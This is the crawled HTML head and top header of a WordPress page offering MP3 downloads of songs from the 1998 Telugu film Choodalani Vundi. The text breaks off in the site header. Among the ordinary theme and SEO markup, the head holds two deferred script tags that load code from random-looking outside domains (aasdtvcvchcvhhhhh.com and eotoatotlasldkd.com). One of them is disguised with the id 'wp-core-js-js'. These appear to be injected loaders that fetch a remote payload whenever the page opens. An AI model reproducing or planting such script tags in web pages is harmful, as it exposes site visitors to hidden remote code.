

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/choodalani-vundi-telugu-1998-songs/
body_size: 13579
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Choodalani Vundi 1998 Chiranjeevi Telugu Naa Songs Mp3 Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Choodalani Vundi Songs, Choodalani Vundi Songs Download, Choodalani Vundi Naa Song, Choodalani Vundi Naa Songs Download, Choodalani Vundi Chiranjeevi Telugu Mp3" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/choodalani-vundi-telugu-1998-songs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#article","name":"Choodalani Vundi 1998 Chiranjeevi Telugu Naa Songs Mp3 Download","headline":"Choodalani Vundi","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/06\/Choodalani-Vundi.jpg","width":200,"height":200,"caption":"Choodalani Vundi naa songs"},"datePublished":"2020-07-08T22:01:07+06:00","dateModified":"2020-07-08T22:09:13+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#webpage"},"articleSection":"Old And Update Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","position":2,"name":"Old And Update Songs","item":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#listItem","name":"Choodalani Vundi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#listItem","position":3,"name":"Choodalani Vundi","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/old-and-update-songs\/#listItem","name":"Old And Update Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#webpage","url":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/","name":"Choodalani Vundi 1998 Chiranjeevi Telugu Naa Songs Mp3 Download","description":"Choodalani Vundi Songs, Choodalani Vundi Songs Download, Choodalani Vundi Naa Song, Choodalani Vundi Naa Songs Download, Choodalani Vundi Chiranjeevi Telugu Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/06\/Choodalani-Vundi.jpg","@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#mainImage","width":200,"height":200,"caption":"Choodalani Vundi naa songs"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/choodalani-vundi-telugu-1998-songs\/#mainImage"},"datePublished":"2020-07-08T22:01:07+06:00","dateModified":"2020-07-08T22:09:13+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Choodalani Vundi Comments Feed" href="https://unholylyrics.com/choodalani-vundi-telugu-1998-songs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768907599" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768907599" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/16332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=16332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fchoodalani-vundi-telugu-1998-songs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fchoodalani-vundi-telugu-1998-songs%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-16332 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Tue. Jan 20th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
